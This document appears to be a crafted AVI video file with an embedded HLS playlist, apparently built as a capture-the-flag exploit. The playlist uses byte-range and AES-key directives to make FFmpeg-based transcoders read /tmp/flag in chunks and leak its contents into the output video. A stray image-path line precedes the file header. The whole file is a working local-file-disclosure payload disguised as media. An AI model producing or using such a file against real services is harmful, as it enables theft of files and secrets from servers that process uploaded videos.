 RIFFNULNULNULNULAVI LISTDC4SOHNULNULhdrlavih8NULNULNUL@?NULNULNULNULNULNULNULNULNULDLENULNULNUL}NULNULNULNUL
#EXT-X-MEDIA-SEQUENCE:0
### echoing b'XBIN\x1a \x00\x0f\x00\x10\x04\x01\x00\x00\x00\x00'
1
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x4c4d465e0b95223279487316ffd9ec3a
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
2
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
####  External reference: reading 64 bytes from file:///tmp/flag (offset 0)
#EXTINF:1,
#EXT-X-BYTERANGE: 64@0
3
file:///tmp/flag
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
####  External reference: reading 64 bytes from file:///tmp/flag (offset 64)
#EXTINF:1,
#EXT-X-BYTERANGE: 64@64
file:///tmp/flag
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xba\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95630
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
####  External reference: reading 59 bytes from file:///tmp/flag (offset 128)
#EXTINF:1,
#EXT-X-BYTERANGE: 59@128
file:///tmp/flag